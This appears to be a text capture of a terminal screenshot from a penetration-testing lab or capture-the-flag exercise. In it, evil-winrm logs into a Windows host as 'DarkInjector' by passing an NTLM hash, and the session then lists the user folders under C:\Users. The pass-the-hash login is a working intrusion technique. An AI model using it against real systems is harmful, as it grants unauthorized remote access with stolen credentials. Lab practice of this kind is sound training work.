 root@ip-10-10-185-55: ~
File Edit View Search Terminal Help
root@ip-10-10-185-55:~# evil-winrm -i 10.10.2.0 -u DarkInjector -H 3a659a65d9c16d40a28684995782458f
PS C:\Users\DarkInjector\Documents> cd ..
PS C:\Users\DarkInjector> cd ..
PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/26/2025 8:14 PM Administrator
d----- 3/26/2025 8:14 PM ByteReaper
d----- 3/26/2025 8:14 PM Cipher
d----- 3/26/2025 8:15 PM DarkInjector
d----- 3/26/2025 8:15 PM GhostTrace
d----- 3/26/2025 8:15 PM NullPhantom
d-r--- 12/12/2018 7:45 AM Public
d----- 3/26/2025 8:15 PM ShadowPacket
d----- 3/26/2025 8:15 PM specter